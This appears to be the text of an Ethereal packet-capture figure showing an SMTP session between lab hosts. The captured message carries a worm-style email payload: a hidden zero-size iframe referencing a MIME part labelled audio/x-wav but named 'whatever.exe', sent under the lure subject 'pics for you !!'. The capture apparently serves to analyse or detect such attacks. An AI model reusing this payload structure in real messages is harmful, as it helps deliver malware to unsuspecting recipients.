 (Untitled) - Ethereal
File Edit View Capture Analyze Help
Time Source Destination Protocol Info
58 81.786331 169.254.209.90 169.254.185.167 SMTP Command: HELO localhost
59 81.787195 169.254.185.167 169.254.209.90 SMTP Response: 250 VM-Win2k Hello [169
60 81.787350 169.254.209.90 169.254.185.167 SMTP Command: MAIL FROM:
61 81.874481 169.254.185.167 169.254.209.90 TCP smtp > 3023 [ACK] Seq=145 Ack=28
62 81.874810 169.254.209.90 169.254.185.167 SMTP Message Body
63 81.888087 169.254.185.167 169.254.209.90 SMTP Response: 250 2.1.0 tester@vm-win
64 81.888383 169.254.209.90 169.254.185.167 SMTP Command: RCPT TO:
65 82.028688 169.254.185.167 169.254.209.90 TCP smtp > 3023 [ACK] Seq=185 Ack=54
66 82.028795 169.254.209.90 169.254.185.167 SMTP Message Body
67 82.029863 169.254.185.167 169.254.209.90 SMTP Response: 250 2.1.5 testing@vm-wi
68 82.030148 169.254.209.90 169.254.185.167 SMTP Command: DATA
(1)
Message: \r\n
Message: <HTML><HEAD></HEAD><BODY><iframe src=3Dcid:SOMECID height=3D0 width=3D0></iframe>\r\
Message: <font>peace</font></BODY></HTML>\r\n
Message: \r\n
Message: --bound\r\n
Message: Content-Type: audio/x-wav;\r\n
Message: name="whatever.exe"\r\n
Message: Content-Transfer-Encoding: base64\r\n
Message: Content-ID: <SOMECID>\r\n
Message: \r\n
(2)
0030 43 6d 63 c3 00 00 74 65 73 74 65 72 40 76 6d 2d Cmc...te ster@vm-
0040 77 69 6e 32 6b 0d 0a 54 6f 3a 20 74 65 73 74 69 win2k..T o: testi
0050 6e 67 40 76 6d 2d 77 69 6e 32 6b 0d 0a 53 75 62 ng@vm-wi n2k..Sub
0060 6a 65 63 74 3a 20 20 20 70 69 63 73 20 66 6f 72 ject: pics for
0070 20 79 6f 75 20 21 21 20 0d 0a 44 61 74 65 3a 20 you !! ..Date:
(3)
Filter: / Add Expression... Clear Apply